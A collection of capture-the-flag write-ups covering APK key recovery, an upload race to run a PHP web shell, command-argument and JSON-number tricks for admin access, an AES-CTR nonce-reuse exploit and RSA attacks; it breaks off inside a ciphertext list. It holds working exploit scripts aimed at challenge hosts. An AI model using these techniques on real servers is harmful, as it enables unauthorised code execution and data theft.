```pydef getstartinggoodguess(wl): scores = {1: [], 2: [], 3: [], 4: [], 5: []} for e in wl: scores[max([e.count(x) for x in e])].append(e) for j in [1, 2, 3, 4, 5]: if len(scores[j]) != 0: return scores[j][0]```
With some additional luck and a few tries later I finally got the flag! (With a score of 4.82)
|
# THREE LITTLE KEYS
This challenge gives us an apk file. After opening it, it showed us 3 keys. The first one instantly turns green after clicking it, the second one wants us to enter something and the third one throws an error.
## First Key
I decompiled the .dex file and got many folders to search through. I opened the most important main class for the app in `de/cybersecurityrumble/threelittlekeys` and took a closer look at how the app actually works.After clicking a button, the corresponding method in another class gets run. I found that class in `c/a/a/c` and quickly saw the method for the first key.
```Javapublic boolean checkFirstKey() { String num = Integer.toString(new Random(3762).nextInt(8000)); this.f1665a = num; Log.i("Key Created", num); return !this.f1665a.isEmpty(); }```
As we can see, the method simply generates a random number and then prints it to the console... It seems to use the same seed every time so I tried to run that piece of code myself and got the first key which is `7765`. I confirmed that by taking a look at the log while running the app in the android studio emulator.
## Second Key
The next step was to find the second key. Somehow I was not able to decompile this method using the usual decompiler tool websites. I then tried jadx-gui which somehow managed to decompile the method as good as possible, I guess it was corrupted on purpose.
The method gave us a few clues to build our second key:
The second character is a "c", the 1., 3., 6. and 7. character are the same and there is another method that converts the string into a byte array, after testing I figured out that it converts a string with hex values to the corresponding byte values.That byte array also had the requirement, that the last character is an e and that it is 4 characters long. If we reverse that, we can find out that the key is 8 characters long and that it ends with 65, as the hex value for e is 65.The last thing needed to make that key valid is that its byte array characters have equal 100 when bitwise and'ed together. Doing this I got around 20 possible combinations and after decoding it to ascii I got `love` in one of the results which had to be the key, or at least the hex version which is `6c6f7665`
## Third Key
This time I had no problems decompiling the method. It uses a regex and a few comparisons to validate the key. The regex `\d{2}[*!=()%?$#]\p{Upper}\d+!` matches a string that starts with two digits, followed by any of the characters *!=()%?$#, followed by an uppercase letter, followed by one or more digits, and finally an exclamation mark. Also, the 1. and 7. character have to be equal and the 2. and 5. have to do the same.
But how am I going to give the key to the app?
I had to take a closer look at how the app gets the flag in the first place.
In the check method it says:```javaString string = d.a().f1669a.getString("ThirdKey", "");```
I went to class d and looked at the right method and I now know how the app gets the key. It is stored in the SharedPreferences!
But how do I get access on it?
I extracted the app using apktool, then I added `android:debuggable="true"` to the AndroidManifest.xml and after that I built the app again and also had to sign it to make it installable. Now I am able to not only read the file in the file explorer of android studio, but also to edit it using the adb shell.
I correctly put a guess `12*A221!` into the file and was able to successfully make the last key green. Still, something has to be wrong as clicking the unlock button throws an error... what if I actually had to find the correct third key?
After putting the openLock() method into a java project I wrote a small bruteforcer that tries all of the combinations.
```javapublic static void openLock() { String str = "7765"; String str2 = "6c6f7665"; String str3 = "12*A221!"; // Bruteforce String string = "2a"; for (int i = 0; i < 10; i++) { for (int ii = 0; ii < 10; ii++) { for (String e : "*!=()%?$#".split("")) { for (String f : "ABCDEFGHIJKLMNOPQRSTUVWXYZ".split("")) { for (int iii = 0; iii < 10; iii++) { str3 = "" + i + "" + ii + e + f + "" + ii + "" + iii + "" + i+"!"; byte[] a2 = a(str + string + str2 + string); byte[] bytes = str3.getBytes(); byte[] bArr = new byte[(a2.length + bytes.length)]; System.arraycopy(a2, 0, bArr, 0, a2.length); System.arraycopy(bytes, 0, bArr, a2.length, bytes.length); SecretKeySpec secretKeySpec = new SecretKeySpec(bArr, "AES"); try { byte[] bArr2 = FLAG; Cipher instance = Cipher.getInstance("AES/ECB/PKCS5Padding"); instance.init(2, secretKeySpec); if(new String(instance.doFinal(bArr2), StandardCharsets.UTF_8).startsWith("CSR")){ System.out.println(new String(instance.doFinal(bArr2), StandardCharsets.UTF_8) + " with keys: \n1. "+str+"\n2. "+str2+"\n3. "+str3); } } catch (Exception ex) { } } } } } }}```
The encrypted `FLAG` was at the top of that class and I got the variable "string" from the config.
And one of the combinations gave me the correct flag!
|
# V1RUSCHECK0R3000
We are given a website where we are able to look into the source code. After some investigation, I found out that the site lets you upload a file not bigger than 100 bytes, scan it using clamscan and then tell you if the file is a virus or not.
After taking a closer look at the code, I saw this function:
```phpfunction hasVirus($file_path) { # Check for Virus $argument = escapeshellarg($file_path); exec("clamscan $argument", $output, $retval); if ($retval != 0) { return true; } return false;}```
I thought that maybe escapeshellarg is the exploitable part but after quite some time researching I discarded this approach. After that, I tried running clamscan myself to see if there are any possible arguments, that would give me something useful but also no luck there.
While looking at the manual though, I got the idea to upload a shell and then copy it into a directory in which it won't get deleted but that will obviously not work as there is no bypass for escapeshellarg. While trying clamscan I noticed that it doesn't work instantly...
Then I remembered a challenge from another CTF in which I had a small timeframe to upload a shell before it gets deleted... and after some trying around I got RCE!!
To make fast enough requests, I used this python code:
```pyimport requests
while True: r = requests.get("http://viruscheckor.rumble.host/uploads/shell.php?cmd=whoami") if not "The requested URL /uploads/shell.php was not found on this server." in r.text: print(r.text)```
With the basic php shell:
```php
```
And after searching for a bit I finally found the flag: `cat ../flag.php`
|
# ROBERTISAGANGSTA
This challenge involved a simple login system. We also had the sources.
After I while I found out some things:
- You need an activation code to log in- To be an admin you need an userid larger than 90mil.- You can only execute the "date" command
## The Activation code
To sign up an account for the website, you need to enter an activation code into the form.
```pydef check_activation_code(activation_code): # no bruteforce time.sleep(20) if "{:0>4}".format(random.randint(0, 10000)) in activation_code: return True else: return False```
I quickly saw that we are not supposed to know the activation code, as it is random each time... but then I noticed something different: There is no length limit for the code & in the code it only checks if the random number is inside of the code!
That helped me to solve the first problem by generating a 5000+ digit long number to successfully sign up.
## Getting admin privileges
The userid is created by concatting "1", the groupid and the userid from the form, which are restricted to 3 and 4 characters. Setting these numbers to 999 gave me the userid 19,999,999 which is still not high enough. I noticed that json.loads is used to put the userid into a json object
```pyuserid = json.loads("1" + groupid + userid)```
So I tried different things until I found out, that I can create a very high number by using the scientific notation! Setting my userid to `9e10` appends 10 zeros to the number which is more than enough. After signing up I am now admin and can access the admin page!
## Reading Files
The admin page contains a text field to put commands in and can print out the results after running it on the server.
```pydef validate_command(string): return len(string) == 4 and string.index("date") == 0```
After a while I found out that there is actually no check if the string is actually a list of strings and the server expects the date command as a json object so after sending a list like `['date','','','']` I was still able to get the date command to run.
The manual of date gave me the final information, that I can actually read dates from files so I put a command together and got the flag by sending: `['date','-f','flag.txt','+%s']`!
|
### POSTAL
An interesting variation of the **DaVinciCTF 2022 Going Postal** challenge.
Full Writeup here [POSTAL](https://leonuz.github.io/blog/Postal/)
|
Unzip file, and unzip recording.sr file.
metadata file reveals that the file is a **sigrok** file.
Download sigrok, open file, and decode signals into hex values.
Decode hex to ascii to reveal the flag.
URL:
https://daheed.github.io/miscmeplx/
|
### Intruder
For definition the **steganography** is: the practice of hiding sensitive or secret information inside something that appears ordinary.This clever challenge teaches us how to hide information in a curious way.
Full writeup here [Intruder](https://leonuz.github.io/blog/Intruder/)
|
TLDR: Abuse the fact that python allows different types to be passed as function parameters at runtime to bypassthe activation code and the admin command validation logic. Exploit the json scientific number notation to get a userid high enough to be considered admin. Combine all of those vulnerabilities to get the flag.
|
# `kvant.py`The first function in `kvant.py` is basically the application of the ket notation on a binary number.
```pydef get_state(x): l = [0] * 2**len(x) l[int(x, 2)] = 1 return l```In computer science terms, it maps a binary number string $b$ of length $n$ (corresponding to a decimal number $x$) to an array of size $2^n$ whose entries are all $0$ except for the $x^ \text{th}$ one, which is $1$. An example:$$\verb|get_state('01')| = |{01}> = \begin{pmatrix}0\\\\1\\\\0\\\\0\end{pmatrix} = \verb|[0, 1, 0, 0]|$$
The next two functions should be self explanatory:
```pydef str2bin(s): return ''.join(bin(ord(i))[2:].zfill(8) for i in s)
def bin2str(a): return ''.join(chr(int(a[i:i+8], 2)) for i in range(0, len(a), 8))```
## Encoding functions---
### `encode_1()`
Now comes the interesting part. The following function expects an initial state vector and creates a single qubit quantum circuit. Thus the initial state must be an array of size $2^1$.
```pydef encode_1(initial_state): qc = QuantumCircuit(1) qc.initialize(initial_state) qc.x(0) qc.save_statevector() qobj = assemble(qc) state = sim.run(qobj).result() return list(state.get_statevector().real.astype(int))```It is to be noted that the above circuit performs the Qiskit `.x()` gate ( `NOT` ) on the $0^\text{th}$ qubit of the circuit, returning the resultant state vector. Given our definitions of $|{0}>$ and $|{1}>$, the possible results can be as follows:
$$\verb|NOT| \lvert{0}\rangle = \verb|NOT| \begin{pmatrix} 1\\\\0\end{pmatrix} = \begin{pmatrix} 0\\\\1\end{pmatrix} = \lvert{1}\rangle$$
$$\verb|NOT| \lvert{1}\rangle = \verb|NOT| \begin{pmatrix} 0\\\\1\end{pmatrix} = \begin{pmatrix} 1\\\\0\end{pmatrix} = \lvert{0}\rangle$$
### `encode_2()`
The second encoding function happens to be a 2-qubit circuit, hence expecting a state vector of size $2^2$ as an input.
```pydef encode_2(initial_state): qc = QuantumCircuit(2) qc.initialize(initial_state) qc.cx(0, 1) qc.save_statevector() qobj = assemble(qc) state = sim.run(qobj).result() return list(state.get_statevector().real.astype(int))```This time however, a `.cx()` gate ( `CNOT` ) is being applied to the 2 qubits – the $0^\text{th}$ and $1^\text{st}$ bit being the target and control bits respectively (*damn qiskit for inverting their order*). The `CNOT` gate simply flips the target bit, only if the control bit is set to 1 and does nothing otherwise. Fortunately, mathematics comes to the rescue with a handy matrix definition for the `CNOT` gate:
$$\verb|CNOT| := \begin{pmatrix} 1&0&0&0\\\\0&0&0&1\\\\0&0&1&0\\\\0&1&0&0\\\\\end{pmatrix}$$
Its effect on a 2-qubit state vector $M$ is replicable by swapping the $1^\text{st}$ and $3^\text{rd}$ entries of $M$ *(starting from 0)*, i.e.
$$\verb|CNOT| \begin{pmatrix}a\\\\b\\\\c\\\\d\end{pmatrix} = \begin{pmatrix} 1&0&0&0\\\\0&0&0&1\\\\0&0&1&0\\\\0&1&0&0\\\\\end{pmatrix} \begin{pmatrix}a\\\\b\\\\c\\\\d\end{pmatrix}= \begin{pmatrix}a\\\\d\\\\c\\\\b\end{pmatrix}$$
An example with a prepared state $\lvert{11}$:
$$\verb|CNOT| \lvert{11} = \verb|CNOT| \begin{pmatrix}0\\\\0\\\\0\\\\1\end{pmatrix} = \begin{pmatrix}0\\\\1\\\\0\\\\0\end{pmatrix} = \verb|[0,1,0,0]|$$
### `encode_3()`
The third encoding function is a 3-qubit circuit, hence expecting a state vector of size $2^3$ as an input.
```def encode_3(initial_state): qc = QuantumCircuit(3) qc.initialize(initial_state) qc.ccx(0, 1, 2) qc.save_statevector() qobj = assemble(qc) state = sim.run(qobj).result() return list(state.get_statevector().real.astype(int))```
The last encoding function is a `.ccx()` gate ( `CCNOT` ), also known as the Toffoli gate, which acts on 3 qubits. The `CCNOT` gate is a controlled version of the `CNOT` gate, i.e. it flips the target bit only if **both control bits** are set to 1 and does nothing otherwise. The `CCNOT` gate is defined as follows:
$$\verb|CCNOT| := \begin{pmatrix}1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\\\0 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\\\0 & 0 & 1 & 0 & 0 & 0 & 0 & 0 \\\\0 & 0 & 0 & 1 & 0 & 0 & 0 & 0 \\\\0 & 0 & 0 & 0 & 1 & 0 & 0 & 0 \\\\0 & 0 & 0 & 0 & 0 & 1 & 0 & 0 \\\\0 & 0 & 0 & 0 & 0 & 0 & 0 & 1 \\\\0 & 0 & 0 & 0 & 0 & 0 & 1 & 0 \\\\\end{pmatrix}$$
Again, it can be seen as swapping the $6^\text{th}$ and $7^{th}$ entries *(starting from 0)* of a 3-qubit state vector $M$ like so:
$$\verb|CCNOT| \begin{pmatrix}a\\\\b\\\\c\\\\d\\\\e\\\\f\\\\g\\\\h\end{pmatrix} = \begin{pmatrix}1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\\\0 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\\\0 & 0 & 1 & 0 & 0 & 0 & 0 & 0 \\\\0 & 0 & 0 & 1 & 0 & 0 & 0 & 0 \\\\0 & 0 & 0 & 0 & 1 & 0 & 0 & 0 \\\\0 & 0 & 0 & 0 & 0 & 1 & 0 & 0 \\\\0 & 0 & 0 & 0 & 0 & 0 & 0 & 1 \\\\0 & 0 & 0 & 0 & 0 & 0 & 1 & 0 \\\\\end{pmatrix} \begin{pmatrix}a\\\\b\\\\c\\\\d\\\\e\\\\f\\\\g\\\\h\end{pmatrix}= \begin{pmatrix}a\\\\b\\\\c\\\\d\\\\e\\\\f\\\\h\\\\g\end{pmatrix}$$ ---
## Encrypting functions
### encrypt_1/2/3()
The `encrypt_1/2/3()` functions are the ones that actually perform the *'encryption'*. The first one iterates over every bit, applying the `encode_1()` to it and concatenating all the entries of the resulting state vectors. The second and third functions do the same, but with the `encode_2()` and `encode_3()` functions over every pairs and triples of bits respectively.
**Note:** After every encrypting function, the length of the encrypted message doubles!
### Dry run using `'a'`Consider the encryption with the following string – `'a'`
```text'a' = 97```
↓ str2bin()```text01100001 ```
↓ encode_1()
```textnot |0> not |1> not |1> not |0> not |0> not |0> not |0> not |1>```
↓ computing!```text|1> |0> |0> |1> |1> |1> |1> |0> ```
↓ expanding the states!```text01 10 10 01 01 01 01 10 ```
↓ encode_2() `remember, first bit is target and second bit is control````textcnot |01> cnot |10> cnot |10> ...```
↓ computing!```text|11> |10> |10> ...```
↓ expanding the states!```text0001 0010 0010 0001 0001 0001 0001 0010```
↓ group every 3 bits *(last one is wrong due to the short length of the message — length of message should be a multiple of 3)*```text000 100 100 010 000 100 010 001 000 100 10 ```
↓ encode_3()```textccnot |000> ccnot |100> ccnot |100> ...```
↓ computing!```text|000> |100> |100> ...```
↓ expanding the states!```text10000000 00001000 0000100 ...```
Now that we've understood how the encrpytion occurs, it's just a matter of reversing each function, by doing the right swaps and collapsing the array to the previous, shorter, bit string.
---
## My Solution
```pydef str2bin(s): return ''.join(bin(ord(i))[2:].zfill(8) for i in s)
def bin2str(a): return ''.join(chr(int(a[i:i+8], 2)) for i in range(0, len(a), 8))
def decrypt_1(enc_1): dec_bin = '' for i in range(0, len(enc_1), 2): state = [int(x) for x in enc_1[i:i+2]] dec_bin += str(bin(state.index(0))[2:]) # swap 0 and 1 return dec_bin
def decrypt_2(enc_2): enc_1 = '' for i in range(0, len(enc_2), 4): state = [int(x) for x in enc_2[i:i+4]] state[1], state[3] = state[3], state[1] # CNOT swap enc_1 += str(bin(state.index(1))[2:].zfill(2)) return enc_1
def decrypt_3(enc_3): enc_2 = '' for i in range(0, len(enc_3), 8): state = [int(x) for x in enc_3[i:i+8]] state[3], state[7] = state[7], state[3] # CCNOT swap enc_2 += str(bin(state.index(1))[2:].zfill(3)) return enc_2
with open('enc.txt', 'r') as f: enc = str2bin(f.read()) # read file and convert to binary
flag = bin2str(decrypt_1(decrypt_2(decrypt_3(enc)))) # full decrypt and convert to string
print(flag)```
Flag = `CyberErudites{W3lc0m3_7o_th3_w0rld_0f_Qu4ntum_C0mput1ng!}`
|
---Category: CRY | 100 pts - 170 solves---
# CryMePlx
> Description: Awesome service. Now I don't need to encrypt anything myself! \> Connect via: `nc chall.rumble.host 2734`
We had a service to netcat with: `nc chall.rumble.host 2734` and the source code to download & unzip. \Looking at the source code, the program ask for input and then encrypt the flag and the input with AES-CTR-128 mode.
```pythonfrom Crypto.Cipher import AESfrom secret import flagimport os
kwargs = {"nonce": os.urandom(8)}key = os.urandom(16)
def encrypt(msg): aes = AES.new(key, AES.MODE_CTR, **kwargs) return aes.encrypt(msg).hex()
print(encrypt(flag))q = input("Encrypt this string:").encode()print(encrypt(q))```
The vulnerability here is that the Nonce is reused for all the encryptions, and as the name says, it should be used only (n)once. \So, the encryption of flag is done with:
`Ciphertext1 = flag ⊕ AES(Key, Nonce)`
and the encryption of user input:
`Ciphertext2 = input ⊕ AES(Key, Nonce)`
Note that we used the same Nonce and Key pair, so we can say that:
`AES(Key, Nonce) = flag ⊕ Ciphertext1`\`AES(Key, Nonce) = input ⊕ Ciphertext2`
Therefore:
`flag ⊕ Ciphertext1 = input ⊕ Ciphertext2`\`flag = input ⊕ Ciphertext2 ⊕ Ciphertext1`\\Let's write our exploit:
```pythonfrom pwn import *import binascii
context.log_level = 'debug'p = remote('chall.rumble.host', 2734)
enc_flag = binascii.unhexlify(p.recvline().strip())input = 'A' * len(enc_flag)p.sendlineafter('Encrypt this string:', input)enc_input = binascii.unhexlify(p.recvline().strip())
flag = xor(input, enc_input, enc_flag)log.success(f'{flag=}')```
|
# Description Franklin gave birth to the amazing show blacklist but before he leaves the stage he left us some few words as well as a certain machine that generates encrypted messages

## Files - `main.py` - `message.py`
# Solution - Looking at the challenge files, we see that `main.py` is very similar to the one supplied with the challenge **the_messager** but with a slight twist, Here's how the code in `main.py` looks like : ```pythonfrom Crypto.Util.number import bytes_to_long, getStrongPrimefrom math import gcdfrom flag import FLAGfrom Crypto.Random import get_random_bytes
def encrypt_message(m): return pow(m,e,N)
def advanced_encrypt(a,m): return encrypt_message(pow(a,3,N)+(m << 24))
e = 3p = getStrongPrime(512)q = getStrongPrime(512)
# generate secure keysresult = 0while (result !=1): p = getStrongPrime(512) q = getStrongPrime(512) result = gcd(e,(p-1)*(q-1))
N = p * q
print("N = " + str(N))print("e = " + str(e))
rand = bytes_to_long(get_random_bytes(64))
ct = []ct.append(encrypt_message(rand << 24))
for car in FLAG: ct.append(advanced_encrypt(car,rand))
print("ct = "+str(ct))```- After examining the code, we notice that strange `advanced_encryption` function that does some operations to the ciphertext after encrypting, it basically mixes a 512 bit random number into the process. Or, to be precise, if $r$ is that random number then $r = r<<24 = r*2^{24}$ is used for encryption.- Looking at the output file, we can see that we have an array of ciphertexts, and by examining `main.py` we surely know it's encrypting the flag character by character- To better understand how the `advanced_encryption` works, we can understand it like this :
1 - if we want to encrypt the letter `a`, we'll normally do it in RSA like this : $c = a^{3}$ mod $N$ (with $e = 3$)
2 - some additional operations are done to produce an output that we can call $l$ : $l = (c + r')^{3} = c^{3} + 3c^{2}r' + 3cr'^{2} + r'^{3}$
3 - Since we know the flag format which is `CyberErudites{}`, we know $l$ and $c$ for the first 14 ciphertexts and we also know $r'^{3}$ mod $N$ which is the first element in our list. If we can calculate $r'$ we can simply encrypt all letters and recover the flag.
- This is known as the Franklin-Reiter attack on RSA, it basically states that if two messages differ only by a known fixed difference between the two messages and are encrypted under the same modulus $N$, then it is possible to recover both of them.
- If we wanna get $r$, we can solve two equations with our knowledge of the first two ciphertexts and $r'^{3}$, treating the exponents of $r'$ as independent variables we have a system of two linear modular equations in two variables which is solvable. I wrote a sage script that solves for $r'$ : ```sageN = 128704452311502431858930198880251272310127835853066867118127724648453996065794849896361864026440048456920428841973494939542251652347755395656512696329757941393301819624888067640984628166587498928291226622894829126692225620665358415985778838076183290137030890396001916620456369124216429276076622486278042629001e = 3R = 21340757543584301785921441484183053451553315439245254915339588451884106542258661009436759738472587801036386643847752005362980150928908869053740830266273664899424683013780904331345502086236995074501779725358484854206059302399319323859279240268722523450455802058257892548941510959997370995292748578655762731064l1 = 53066819955389743890197631647873076075338086201977617516688228878534943391813622173359672220491899999289257725082621279332126787067021987817619363964027754585057494857755310178293620211144789491527192983726079040683600073569676641124270473179040250808117008272524876858340200385005503388452491343904776677382l2 = 7842029648140254898731712025732394370883533642138819492816448948307815782380138847628158108013809453236401089035015649397623608296202122635822677717636589547775619483739816443584071749358123933593122063285229582290924379314987624399741427190797914523635723048501174115183499642950146958355891757875557441498
F = Zmod(N)
p1 = ord('C')p2 = ord('y')c1 = F(power_mod(p1, e, N))c2 = F(power_mod(p2, e, N))
d1 = F(l1 - c1^3 - R)k11 = F(3*c1^2)k21 = F(3*c1)
d2 = F(l2 - c2^3 - R)k12 = F(3*c2^2)k22 = F(3*c2)
a = k11*k22-k12*k21b = d1*k22 - d2*k21
r = b*a^(-1)
#Sanity checkassert(k21*r^2+k11*r == d1)assert(k22*r^2+k12*r == d2)
print(r)
# r' = 166948911880587234600972597325398559800623586442106754544249387904660171481281804594820145380464642946591165741209919048255667796045110331101490851949349850578944```- Now that we have $r'$, we only have to reconstruct the flag, this python script does exactly that : ```pythonciphertexts = [21340757543584301785921441484183053451553315439245254915339588451884106542258661009436759738472587801036386643847752005362980150928908869053740830266273664899424683013780904331345502086236995074501779725358484854206059302399319323859279240268722523450455802058257892548941510959997370995292748578655762731064, 53066819955389743890197631647873076075338086201977617516688228878534943391813622173359672220491899999289257725082621279332126787067021987817619363964027754585057494857755310178293620211144789491527192983726079040683600073569676641124270473179040250808117008272524876858340200385005503388452491343904776677382, 7842029648140254898731712025732394370883533642138819492816448948307815782380138847628158108013809453236401089035015649397623608296202122635822677717636589547775619483739816443584071749358123933593122063285229582290924379314987624399741427190797914523635723048501174115183499642950146958355891757875557441498, 81695021584105358045051566003505716258539304380158236410692031154675976958477102448120001354028763788338277726836564439223825775055987134804476545219389719030154358688010609211929573454049639296115583549679374560630884139585632673018270295206596781845043810461183562700653267241738473715845857687319113614456, 86586501887041201286527802721761642260725877818992995519871353147763446402104956574783967901914351377837180089585862713765704485010827129195281513365094091181910563864296721772761074690566705659717173959009277068631076288853911923094528971015851696547954102181618472963745794032190874682537561541341010731317, 4407010096401177719382587860973089547269774584169025945612873836837456069669989617488086581303974564705691737258603082424491662678151761823140849931562969625660637062703801758223280715291175509480824528541363322136476980382432430887691493142016500898713242165899187042640529277802536975777824806009438943965, 20524927494678402175950259591111162749212820045240667997136299019445709195168242983746096181865554404588029237712065575377811975608978219126831818907269960069985776657364619267644968568292446797472239793194732664070169465897817709246314196916593546896176278896250403566147976472899677805168690321734513565299, 4407010096401177719382587860973089547269774584169025945612873836837456069669989617488086581303974564705691737258603082424491662678151761823140849931562969625660637062703801758223280715291175509480824528541363322136476980382432430887691493142016500898713242165899187042640529277802536975777824806009438943965, 51139318697490622650693660298147944378988372035109840705368428672127413619272423551816883049235344493649752002429044518033993427344083454465185748371604373504028204966800166389631164678888210143920677529018088140621435737669118638794028597406100569365879488348484226040476359974085585581378223149467179501946, 61799162491846407044403618488152290977719649337271367195813541845489917481067315542645819191562014741305490739984114955413967671171269164971415239796230389202065094904892080733323413509954520339080338852975324810347271929340532300585500631891040710031375781370408675545957886220089645926354912765277207193798, 107206043735279333846992454448839140370827883940390260597595481248800707737249317944514632453873180357326528319466071505831942392623928121738100851252667510107695812737386157242288048018487583295361010891262525476641689707830363622742934590525129489305921929428048618530386530992073266265026078031189655320106, 85307591403552508243723419381075892490553211323303653139542717671522446932474210804647996573033586101417717988233360452582706073794403902188813545550074952753888569571363969851352079224368979656333248386459649432144248164681972775841136644513642798070299209002137286717588527668402619441954609514753661947313, 86586501887041201286527802721761642260725877818992995519871353147763446402104956574783967901914351377837180089585862713765704485010827129195281513365094091181910563864296721772761074690566705659717173959009277068631076288853911923094528971015851696547954102181618472963745794032190874682537561541341010731317, 41397924411890772454375265845933795072222843402754920501088753051420044021616883093528477351669664383575552141733184262754285200808444804620877416618853152278116553671610496732425895917227824642073742631842238665475944337858457051856626631418115315171059531227054863964810769428751856584563528521378904763004, 10605243757384588410949346291843691695059260029262285885688340336498786144062875360655352621500803735554571187372176718434140069866861892334998832161282034966596765115799113734407139063630983608233399160254561926930070785190320545453208884166339176430224475632173509946846905362279714116952844713431984171423, 65849650090975782672006215530044304732838792899298125801656552932222950757929203789661590769174992774295751413212216292841524763630804121853440450854889497695508837735482849044800782262622201081754096333157119856307403189214765778617730569259936442310922376487593547587612071369577598550538470953180060327484, 4407010096401177719382587860973089547269774584169025945612873836837456069669989617488086581303974564705691737258603082424491662678151761823140849931562969625660637062703801758223280715291175509480824528541363322136476980382432430887691493142016500898713242165899187042640529277802536975777824806009438943965, 25192663003159777174615451629938213843222366842683940183362551204469496974891644208321342646667233572676576472164648007266602388592839440014310951184481049521012297732473729920930726303235436945383858287317594336428793167109440236357984389807244311551143246546400865347076405661274883099848046482994822149839, 81111299336050275750472008224957667125146586306759086248084295752602324720839543288370663615750857287552903922536031859099788116379487391773903754451992919367596305768339444201446994649849712459520992343839084870637197983082887171667909318521242800685401171176726353172069040622627821647795603423551447271897, 172967095404256540830825090627890385022225889601723954575733125793475006259282286018366839965172738142366017838292656817573153121633640374942242813153661050037135885057976712584829626048750871049237074200959050511068507540075123164896445819553176441313661889437609142291778433892651893386678048468180013621, 54209820127153720986474084238052778697132905502967498816654290121880250372787906574546961463213093657385992644387672873438452821695140015330496830316777538022586647303682910176500454712473480999658744024410467615800495847992591570851886050019970720291086916154447046480846281731972943090264324948456440665661, 28885040548649433818312707049098386302426564056859377602258643789733090344285966189272164940417109799449123029221353559595585853944793603746038212728785628090812468725975339605126975370377243473883045109400760722557049145239156309228858278704148782700632988895826738069560545828526225627800055745581440022577, 81111299336050275750472008224957667125146586306759086248084295752602324720839543288370663615750857287552903922536031859099788116379487391773903754451992919367596305768339444201446994649849712459520992343839084870637197983082887171667909318521242800685401171176726353172069040622627821647795603423551447271897, 15712112799522387502102713193722467424402631384092196807057434496598674428309494459811523180782790044819285433524468899851335245998768088831658170418466392438399410802792501309056236805241160176754059850691703432150262405441430237695612809894131939658419704673281367391393311992247965290741727023994779433141, 90557913992970124339018122417017168647892092654619957439310943241692998853469781201535236911728649858936776518532983596071103348064396527739989572674507974009483171965078556587909741335279567452647179397815757421899178406412750565529499623891538068993828045760955318494257424529204657968028613157183995612711, 85675609516128041505642974246105781207878835838608550975500845934782884530583531039538004477522284615403428772115964969520508967026139845649101029319923434926707385504059806901530960679704218584706660751338176542291587725130564020356976235189119834080273889731614886626208044719903723301580316649222174716532, 15712112799522387502102713193722467424402631384092196807057434496598674428309494459811523180782790044819285433524468899851335245998768088831658170418466392438399410802792501309056236805241160176754059850691703432150262405441430237695612809894131939658419704673281367391393311992247965290741727023994779433141, 81111299336050275750472008224957667125146586306759086248084295752602324720839543288370663615750857287552903922536031859099788116379487391773903754451992919367596305768339444201446994649849712459520992343839084870637197983082887171667909318521242800685401171176726353172069040622627821647795603423551447271897, 85675609516128041505642974246105781207878835838608550975500845934782884530583531039538004477522284615403428772115964969520508967026139845649101029319923434926707385504059806901530960679704218584706660751338176542291587725130564020356976235189119834080273889731614886626208044719903723301580316649222174716532, 85675609516128041505642974246105781207878835838608550975500845934782884530583531039538004477522284615403428772115964969520508967026139845649101029319923434926707385504059806901530960679704218584706660751338176542291587725130564020356976235189119834080273889731614886626208044719903723301580316649222174716532, 61799162491846407044403618488152290977719649337271367195813541845489917481067315542645819191562014741305490739984114955413967671171269164971415239796230389202065094904892080733323413509954520339080338852975324810347271929340532300585500631891040710031375781370408675545957886220089645926354912765277207193798, 15712112799522387502102713193722467424402631384092196807057434496598674428309494459811523180782790044819285433524468899851335245998768088831658170418466392438399410802792501309056236805241160176754059850691703432150262405441430237695612809894131939658419704673281367391393311992247965290741727023994779433141, 38962700196345764443430076328468823048654528820043766024585560519262075591273928991068126566288543007226770928003946070052439096668643477740474190703788526219925328431721859530740114691295801384955561916420881286450144549992327909272769286620245430583032691331672843446292771750462163437595822776667096333763, 81111299336050275750472008224957667125146586306759086248084295752602324720839543288370663615750857287552903922536031859099788116379487391773903754451992919367596305768339444201446994649849712459520992343839084870637197983082887171667909318521242800685401171176726353172069040622627821647795603423551447271897, 81604909815994086673421693572426298878862835900596359748090824964404410968235612905849185964777674389932839535035599455168277871014038156501897270840412741045214049490644167087296649367556864887777074100267203854799140784786464099851736527907291367077573005882823454864594785834874833652994406695607530576301, 85307591403552508243723419381075892490553211323303653139542717671522446932474210804647996573033586101417717988233360452582706073794403902188813545550074952753888569571363969851352079224368979656333248386459649432144248164681972775841136644513642798070299209002137286717588527668402619441954609514753661947313, 52156001220188104895473522650224336584905726666754737059523290472567230003322526600513423004029753974157905270382920020591958052240353991252839261876495000572160369521817108757646640716294419293319582726159643898164423211489747574918997667612756540268118158962997647124621728161184263876514787554342131369200, 85675609516128041505642974246105781207878835838608550975500845934782884530583531039538004477522284615403428772115964969520508967026139845649101029319923434926707385504059806901530960679704218584706660751338176542291587725130564020356976235189119834080273889731614886626208044719903723301580316649222174716532, 8626201435710132500083028176804629797027088958282385045951979777069641530512143047104352887040944488529150298079174517417971856366246040580278209977476709229172088355435726582119603207919684569044830141050650718261952439402562787510913838563646318999328281769878916484145022935183249932414990371457340982530, 15712112799522387502102713193722467424402631384092196807057434496598674428309494459811523180782790044819285433524468899851335245998768088831658170418466392438399410802792501309056236805241160176754059850691703432150262405441430237695612809894131939658419704673281367391393311992247965290741727023994779433141, 121226218034082229384971342687398416100893638888085513248813472413262145283395477535912994933231543339828879244145432486720289587030092361101582541189271478597197509543997536280636089567590609161877061652162188271757425292313858133390807992771802944817639363538653163784369687974560442354969526917376491860952, 85675609516128041505642974246105781207878835838608550975500845934782884530583531039538004477522284615403428772115964969520508967026139845649101029319923434926707385504059806901530960679704218584706660751338176542291587725130564020356976235189119834080273889731614886626208044719903723301580316649222174716532, 25192663003159777174615451629938213843222366842683940183362551204469496974891644208321342646667233572676576472164648007266602388592839440014310951184481049521012297732473729920930726303235436945383858287317594336428793167109440236357984389807244311551143246546400865347076405661274883099848046482994822149839, 49537543950196981196008705073490431322869824547419754434164989869148910207602945400222339540873326843877995376121122967451939219149806674439960220589193189585760172923124276530124072984487005587747672999647203434177959209139239195212611226079544263186906487384149209242751551401702465174463378551587903464013, 81604909815994086673421693572426298878862835900596359748090824964404410968235612905849185964777674389932839535035599455168277871014038156501897270840412741045214049490644167087296649367556864887777074100267203854799140784786464099851736527907291367077573005882823454864594785834874833652994406695607530576301, 82605108086464943169862550306200946889734302370750892864214984485030047777068048016807926063544535451667188130157336614116049572675082898787939202381661956285707961358162934993215182977800779844581722076853699116970869839871673603035667037900906095736260590599998045628715894324887335765024740238758306886601, 